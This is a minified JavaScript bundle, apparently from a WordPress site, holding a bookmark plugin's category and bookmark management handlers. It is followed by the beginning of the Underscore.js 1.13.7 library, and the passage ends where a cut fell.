$this.data('busy',0);$this.removeClass('running')})}else{$cat_field.addClass('error');$cat_add_form.find('.cbxwpbkmark-form-note').show().text(cbxwpbookmark.category_name_empty)}});$(document.body).on('keypress','.cbxwpbkmark-field-cat-edit',function(event){if(event.which===13){var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.find('.cbxwpbkmark-field-update-submit').trigger('click');return!1}});$(document.body).on('click','.cbxwpbkmark-field-update-submit',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy===1)return;var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');var $object_id=Number($bookmark_panel.data('object_id'));var $object_type=$bookmark_panel.data('type');var $cat_field=$cat_edit_form.find('.cbxwpbkmark-field-cat');var $privacy_field=$cat_edit_form.find('.cbxwpbkmark-field-privacy');var $catid_field=$cat_edit_form.find('.cbxwpbkmark-field-catid');var $cat_name=$cat_field.val();var $privacy=Number($privacy_field.val());var $cat_id=Number($catid_field.val());$cat_field.removeClass('error');$cat_edit_form.find('.cbxwpbkmark-form-note').hide().removeClass('cbxwpbkmark-form-note-success').text('');if($cat_name!==''){var data={'action':'cbx_edit_bookmark_category','security':cbxwpbookmark.nonce,'cat_name':$cat_name,'privacy':$privacy,'cat_id':$cat_id,'object_id':$object_id,'object_type':$object_type,};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.code===1){var cats=$.parseJSON(response.cats);cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;var $cat_options_add='';var $cat_options_edit='';$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$bookmark_panel.find('.cbxwpbkmarklist').show();$bookmark_panel.find('.cbxwpbkmarklist-nocatfound').remove();$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$cat_edit_form.find('.cbxwpbkmark-form-note').show().addClass('cbxwpbkmark-form-note-success').text(response.msg)}else{$cat_edit_form.find('.cbxwpbkmark-form-note').show().text(response.msg);$cat_field.addClass('error')}
$this.data('busy',0);$this.removeClass('running')})}else{$cat_field.addClass('error');$cat_edit_form.find('.cbxwpbkmark-form-note').show().text(cbxwpbookmark.category_name_empty)}});$(document.body).on('click','.cbxwpbkmark-field-create-close',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_add_form.hide();$cat_edit_form.hide();$cat_book_list.show();$cat_edit_list.hide();$toolbar.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide');$toolbar.find('.cbxwpbkmark-toolbar-listcat').addClass('cbxwpbkmark-hide');$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_default);if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$toolbar.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide')}else{$toolbar.find('.cbxwpbkmark-toolbar-newcat').removeClass('cbxwpbkmark-hide')}});$(document.body).on('click','.cbxwpbkmark-field-update-close',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_edit_form.hide();$cat_edit_list.show();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_edit)});$(document.body).on('click','.cbxwpbkmark-field-delete-submit',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');var $cat_name=$cat_edit_form.find('.cbxwpbkmark-field-cat');var $cat=$cat_edit_form.find('.cbxwpbkmark-field-catid');var $object_id=Number($bookmark_panel.data('object_id'));var $object_type=$bookmark_panel.data('type');var $cat_id=$cat.val();var data={'action':'cbx_delete_bookmark_category','security':cbxwpbookmark.nonce,'id':$cat_id,'object_type':$object_type,'object_id':$object_id};if($cat_id>0){var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$bookmark_panel.find('.cbxwpbkmarkloading').show();$this.attr('disabled',!0);$.post(ajaxurl,data,function(response){$bookmark_panel.find('.cbxwpbkmarkloading').hide();response=$.parseJSON(response);var message='';if(response.msg===1){$cat_name.val('');$cat.val('');var cats=$.parseJSON(response.cats);cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;var $cat_options_add='';var $cat_options_edit='';$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$bookmark_panel.find('.cbxwpbkmarklist-nocatfound').remove();$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$cat_edit_form.hide();$cat_edit_list.show();message=cbxwpbookmark.category_delete_success;$cat_edit_form.find('.cbxwpbkmark-form-note').hide().addClass('cbxwpbkmark-form-note-success').text('');$bookmark_panel.find('.cbxwpbkmarktrig_label').text(message)}else{message=cbxwpbookmark.category_delete_error;$cat_edit_form.find('.cbxwpbkmark-form-note').show().text(message)}
$this.attr('disabled',!1)})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})}});$(document.body).on('click','.cbxwpbkmark_cat_book_list .cbxlbjs-item',function(e){var $item=$(this);var $bookmark_panel=$item.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$bookmark_panel.find('.cbxwpbkmarkloading').show();var $bookmark_panel_parent=$bookmark_panel.closest('.cbxwpbkmarkwrap');var $bookmark_btn=$bookmark_panel_parent.find('.cbxwpbkmarktrig');var $object_id=$bookmark_panel.data('object_id');var $object_type=$bookmark_panel.data('type');var $cat_id=$item.attr('data-value');var $bookmark_label=$bookmark_btn.data('bookmark-label');var $bookmarked_label=$bookmark_btn.data('bookmarked-label');var $show_count=Number($bookmark_btn.data('show-count'));var $display_label=Number($bookmark_btn.data('display-label'));CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_bk_click',$bookmark_btn,$bookmark_panel,$object_id,$object_type,$cat_id);var bookmarkData={'action':'cbx_add_bookmark','security':cbxwpbookmark.nonce,'cat_id':$cat_id,'object_id':$object_id,'object_type':$object_type,};$.post(ajaxurl,bookmarkData,function(response){response=$.parseJSON(response);var $bookmark_count=Number(response.bookmark_count);var $bookmark_byuser=Number(response.bookmark_byuser);if(response&&response.code===1){$item.attr('data-incat',response.operation);$bookmark_panel.find('.cbxwpbkmarkloading').hide();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(response.msg);var $show_count_html='';if($show_count){$show_count_html='(<i class="cbxwpbkmarktrig-count">'+$bookmark_count+'</i>)'}
var $display_label_style='';if($display_label===0){$display_label_style=' style="display:none;" '}
if($bookmark_byuser>0){var $bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmarked_label+$show_count_html+'</span>';$bookmark_btn.addClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}else{var $bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmark_label+$show_count_html+'</span>';$bookmark_btn.removeClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}
CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_bk_response',response,$bookmark_btn,$bookmark_panel,$object_id,$object_type,$cat_id)}else{$bookmark_panel.find('.cbxwpbkmarktrig_label').text(response.msg);$bookmark_panel.find('.cbxwpbkmarkloading').hide()}
if(response.alert_msg){new AWN(awn_options).warning(response.alert_msg)}})});$(document.body).on('click','.cbxwpbkmark_cat_edit_list .cbxlbjs-item',function(e){var $this=$(this);var $bookmark_panel=$(this).closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');var $object_id=$bookmark_panel.data('object_id');var $object_type=$bookmark_panel.data('type');var $cat_id=Number($this.attr('data-value'));var $cat_privacy=Number($this.attr('data-privacy'));var $cat_name=$this.attr('data-catname');$cat_edit_list.hide();$cat_edit_form.show();$cat_edit_form.find('.cbxwpbkmark-field-cat').val($cat_name).focus();$cat_edit_form.find('.cbxwpbkmark-field-catid').val($cat_id);$cat_edit_form.find('.cbxwpbkmark-field-privacy_'+$object_id).val($cat_privacy);$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_edit)});$(document.body).on('click','.cbxwpbkmarklist-nocatfoundtrig',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.find('.cbxwpbkmark-toolbar-newcat').trigger('click')});$(document.body).on('click','.cbxwpbkmarktrig_close',function(event){var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.fadeOut()});$(document.body).on('click','.cbxwpbkmarkguesttrig_close',function(event){event.stopPropagation();event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarkguestwrap');$bookmark_panel.fadeOut()});$('body').on('mouseup',function(e){var $bookmark_panel=$('.cbxwpbkmarklistwrap');if((e.target.id!=='cbxwpbkmarklistwrap-'+$bookmark_panel.data('object_id'))&&!$bookmark_panel.has(e.target).length){$bookmark_panel.fadeOut()}
var $bookmark_guest_panel=$('.cbxwpbkmarkguestwrap');if((e.target.id!=='cbxwpbkmarkguestwrap-'+$bookmark_guest_panel.data('object_id'))&&!$bookmark_guest_panel.has(e.target).length){$bookmark_guest_panel.fadeOut()}});$(document.body).on('keyup','.cbxlbjs-searchbar',function(event){var $this=$(this);var val=$this.val();var catlistholder=$this.closest('.cbxlbjs-searchbar-wrapper').next('.cbxwpbkmarklist');if(this.value.length>0){catlistholder.find('li').hide().filter(function(){return $(this).text().toLowerCase().indexOf(val.toLowerCase())!==-1}).show()}else{catlistholder.find('li').show()}});$('.cbxbookmark-category-list').on('click','.cbxbookmark-delete-btn',function(event){event.preventDefault();var $this=$(this);var $this_item=$this.closest('li');var $this_wrapper=$this_item.closest('ul');var $id=$this.data('id');var data={'action':'cbx_delete_bookmark_category','security':cbxwpbookmark.nonce,'id':Number($id)};if(Number($id)>0){var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$this.attr('disabled',!0);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.msg===1){var message=cbxwpbookmark.category_delete_success;$this_item.remove();new AWN(awn_options).success(message);if($this_wrapper.find('li').length===0){$this_wrapper.append('<li class="cbxbookmark-category-list-item-notfound">'+cbxwpbookmark.no_cats_found+'</li>')}}else{var message=cbxwpbookmark.category_delete_error;new AWN(awn_options).warning(message);$this.attr('disabled',!1);$this.removeClass('running')}})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})}});$(document.body).on('keypress','.cbxbmedit-catname-add',function(event){if(event.which===13){var $this=$(this);var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');$parent.find('.cbxbookmark-cat-save').trigger('click');return!1}});$(document.body).on('keypress','.cbxbmedit-catname-edit',function(event){if(event.which===13){var $this=$(this);var $parent=$this.closest('li.cbxbookmark-category-list-item');$parent.find('.cbxbookmark-cat-save').trigger('click');return!1}});$('.cbxbookmark-category-list').on('click','.cbxbookmark-cat-save',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy==1)return;var $parent=$this.closest('li.cbxbookmark-category-list-item');var $ucatid=$parent.data('id');var $ucatname=$parent.find('.cbxbmedit-catname').val();var $uprivacy=$parent.find('.cbxbmedit-privacy').val();var updatedata={'action':'cbx_update_bookmark_category','security':cbxwpbookmark.nonce,'id':$ucatid,'catname':$ucatname,'privacy':$uprivacy,};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,updatedata,function(response){response=$.parseJSON(response);if(response.flag===1){$parent.find('.cbxbookmark-mycat-editbox').hide();$parent.data('privacy',response.privacy);$parent.data('name',response.catname);$parent.find('.cbxlbjs-item-widget').html(response.catname)}else if(response.flag===0){$parent.closest('.cbxbookmark-category-list').prev('.cbxbookmark-errormsg').html(response.msg)}
$this.data('busy',0);$this.removeClass('running')})});$('.cbxbookmark-category-list').on('click','.cbxbookmark-edit-btn',function(event){event.preventDefault();var $this=$(this);var $parent=$this.closest('.cbxbookmark-category-list-item');var $catid=$parent.data('id');var $catname=$parent.data('name');var $privacy=$parent.data('privacy');var $editpanel=$parent.find('.cbxbookmark-mycat-editbox');if($editpanel.length===0){var $template=$.parseJSON(cbxwpbookmark.cat_template);$template=$template.replace(/##catname##/g,$catname);$parent.append($template);if($privacy===0){$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!1)}
if($privacy===1){$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!1)}}else{$editpanel.show();$parent.find('.cbxbmedit-catname').val($catname);if($privacy===0){$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!1)}
if($privacy===1){$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!1)}}});$('.cbxbookmark-category-list').on('click','.cbxbookmark-cat-close',function(e){e.preventDefault();$(this).closest('.cbxbookmark-mycat-editbox').css('display','none')});$('.cbxwpbookmark-mylist').on('click','.cbxbookmark-post-delete',function(event){event.preventDefault();var $postdelete=$(this);var $wrapper=$postdelete.closest('div.cbxwpbookmark-mylist-wrap');var $object_id=$postdelete.data('object_id');var $bookmark_id=$postdelete.data('bookmark_id');var $busy=parseInt($postdelete.data('busy'));var data={'action':'cbx_delete_bookmark_post','security':cbxwpbookmark.nonce,'object_id':$object_id,'bookmark_id':$bookmark_id};if($busy===0){var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$postdelete.data('busy',1);$postdelete.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.msg===0){$postdelete.closest('li').remove();new AWN(awn_options).success(cbxwpbookmark.bookmark_removed);if($wrapper.find('ul.cbxwpbookmark-mylist li').length===0){$wrapper.find('ul.cbxwpbookmark-mylist').append('<li class="cbxwpbookmark-mylist-item cbxwpbookmark-mylist-item-notfound">'+cbxwpbookmark.bookmark_removed_empty+'</li>')}}else if(response.msg===1){new AWN(awn_options).warning(cbxwpbookmark.bookmark_removed_failed);$this.removeClass('running')}})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})}});$('.cbxwpbookmark-mylist-wrap').on('click','.cbxbookmark-more',function(e){e.preventDefault();var _this=$(this);var $busy=Number(_this.data('busy'));if($busy===1)return;var $wrapper=_this.closest('div.cbxwpbookmark-mylist-wrap');var limit=_this.data('limit');var offset=_this.data('offset');var catid=_this.data('catid');var type=_this.data('type');var order=_this.data('order');var orderby=_this.data('orderby');var userid=_this.data('userid');var totalpage=_this.data('totalpage');var currpage=_this.data('currpage');var allowdelete=_this.data('allowdelete');if(currpage+1>=totalpage){_this.hide()}else{_this.show()}
var addcat={'action':'cbx_bookmark_loadmore','security':cbxwpbookmark.nonce,'limit':limit,'offset':offset,'catid':catid,'type':type,'order':order,'orderby':orderby,'userid':userid,'allowdelete':allowdelete,};_this.data('busy',1);_this.addClass('running');$.post(ajaxurl,addcat,function(response){response=$.parseJSON(response);if(response.code){_this.data('offset',limit+offset);_this.data('currpage',currpage+1);$wrapper.find('ul.cbxwpbookmark-mylist').append(response.data)}else{new AWN(awn_options).warning(cbxwpbookmark.error_msg+response.code)}
_this.data('busy',0);_this.removeClass('running')})});$('.cbxbookmark-category-list-item-expand').on('click','.cbxlbjs-item-widget',function(e){e.preventDefault();var $this=$(this);var $parent=$this.closest('.cbxbookmark-category-list-item-expand');var $cat_id=Number($parent.data('id'));var $cat_total=Number($parent.data('total'));var $processed=Number($parent.data('processed'));var $privacy=Number($parent.data('privacy'));var $userid=Number($parent.data('userid'));var $totalpage=Number($parent.data('totalpage'));var $page=Number($parent.data('page'));if($totalpage>0){if($processed===0){$this.data('busy',1);$this.next('ul').remove();var data={'action':'cbx_load_bookmarks_sublist','security':cbxwpbookmark.nonce,'cat_id':$cat_id,'cat_total':$cat_total,'privacy':$privacy,'userid':$userid,'totalpage':$totalpage,'page':$page,};$.post(ajaxurl,data,function(response){$this.data('busy',0);response=$.parseJSON(response);if(Number(response.code)){$parent.data('processed',1);var output=$.parseJSON(response.output);var show_more=Number(response.show_more);if(show_more){$page++}
var show_more_html=(show_more)?'<a data-busy="0" href="#" data-page="'+$page+'" data-totalpage="'+$totalpage+'" data-userid="'+$userid+'" data-privacy="'+$privacy+'" data-cat_total="'+$cat_total+'" data-cat_id="'+$cat_id+'" class="cbxbookmark-category-list-item-sublist-a-more">'+cbxwpbookmark.load_more+'</a>':'';if($this.next('ul').length===0){$parent.append('<ul class="cbxbookmark-category-list-item-sublist">'+output+'</ul>'+show_more_html)}else{$this.next('ul').append(output)}}else{$parent.data('processed',1)}})}}else{if($processed===0){$parent.data('processed',1);$parent.append('<ul class="cbxbookmark-category-list-item-sublist cbxbookmark-category-list-item-sublist-notfound"><li>'+cbxwpbookmark.bookmark_not_found+'</li></ul>')}}});$(document.body).on('click','.cbxbookmark-category-list-item-sublist-a-more',function(e){e.preventDefault();var $this=$(this);var $cat_id=Number($this.data('cat_id'));var $cat_total=Number($this.data('cat_total'));var $privacy=Number($this.data('privacy'));var $userid=Number($this.data('userid'));var $totalpage=Number($this.data('totalpage'));var $page=Number($this.data('page'));var $busy=Number($this.data('busy'));var $parent=$this.prev('.cbxbookmark-category-list-item-sublist');if($busy===0){$this.data('busy',1);if($page===$totalpage){$this.remove()}
var data={'action':'cbx_load_bookmarks_sublist','security':cbxwpbookmark.nonce,'cat_id':$cat_id,'cat_total':$cat_total,'privacy':$privacy,'userid':$userid,'totalpage':$totalpage,'page':$page,};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(Number(response.code)){$parent.data('processed',1);var output=$.parseJSON(response.output);var show_more=Number(response.show_more);if(show_more){$page++;$this.data('page',$page);$this.data('busy',0)}
$parent.append(output)}})}});$('#cbxbookmark-category-list-create-wrap').on('click','.cbxbookmark-category-list-create',function(e){e.preventDefault();var $this=$(this);var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');var $form=$parent.find('.cbxbookmark-category-list-create-form');$form.toggle()});$('#cbxbookmark-category-list-create-wrap').on('click','.cbxbookmark-cat-close',function(event){event.preventDefault();var $this=$(this);var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');var $cat_add_form=$parent.find('.cbxbookmark-category-list-create-form');$cat_add_form.toggle()});$('#cbxbookmark-category-list-create-wrap').on('click','.cbxbookmark-cat-save',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy==1)return;var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');var $cat_add_form=$parent.find('.cbxbookmark-category-list-create-form');var $category_list=$parent.next('.cbxbookmark-category-list');var $cat_field=$cat_add_form.find('.cbxbmedit-catname');var $privacy_field=$cat_add_form.find('.cbxbmedit-privacy');var $cat_name=$cat_field.val();var $privacy=Number($privacy_field.val());if($cat_name!==''){$cat_field.removeClass('cbxbmedit-catname-error');var data={'action':'cbx_add_bookmark_category_std','security':cbxwpbookmark.nonce,'cat_name':$cat_name,'privacy':$privacy};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);$this.data('busy',0);$this.removeClass('running');if(response.code===1){$cat_field.val('');$cat_field.removeClass('cbxbmedit-catname-error');$category_list.prepend(response.list_html);new AWN(awn_options).success(response.msg);$category_list.find('.cbxbookmark-category-list-item-notfound').remove()}else{$cat_field.addClass('cbxbmedit-catname-error');new AWN(awn_options).warning(response.msg)}})}else{$cat_field.addClass('cbxbmedit-catname-error')}});$('.cbxwpbookmark_deleteall').on('click',function(e){e.preventDefault();var $this=$(this);var $parent=$this.closest('.cbxwpbookmark-title');var $busy=Number($this.data('busy'));if($busy===1)return;var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$this.data('busy',1);$this.prop('disabled',!0);$this.addClass('running');var data={'action':'cbxwpbkmark_delete_all_bookmarks_by_user','security':cbxwpbookmark.nonce,};$.post(ajaxurl,data,function(response){$this.data('busy',0);$this.prop('disabled',!1);$this.removeClass('running');if(response&&response.code===1){new AWN(awn_options).success(response.msg);$parent.next('.cbxwpbookmark-list-generic').remove();$parent.next('.cbxbookmark_cards_wrapper_postgrid').remove()}else{$this.data('busy',0);$this.prop('disabled',!1);$this.removeClass('cbxwpbookmark_deleteall_busy')}})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})});$('.cbxwpbookmark_share').on('click',function(e){e.preventDefault();var $this=$(this);var $share_url=$this.attr('href');var shareurl_html=cbxwpbookmark.shareurl_html;shareurl_html=shareurl_html.replace(/##share_url##/g,$share_url);shareurl_html=shareurl_html.replace(/##share_url##/g,$share_url);new AWN().modal(shareurl_html,'awn-popup-body-cbxbookmark-shareurl',awn_options)});var cbxbookmark_sharecopy_timeoutId;$(document.body).on('click','.shareurl_copy_btn',function(e){e.preventDefault();var $this=$(this);var $url=$this.data('url');$this.prop('disabled',!0);cbxwpbookmark_copyStringToClipboard($url);$this.text(cbxwpbookmark.shareurl_trans.copied);clearTimeout(cbxbookmark_sharecopy_timeoutId);cbxbookmark_sharecopy_timeoutId=setTimeout(function(){$this.text(cbxwpbookmark.shareurl_trans.copy);$this.prop('disabled',!1)},1000)})})})(jQuery);



/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object 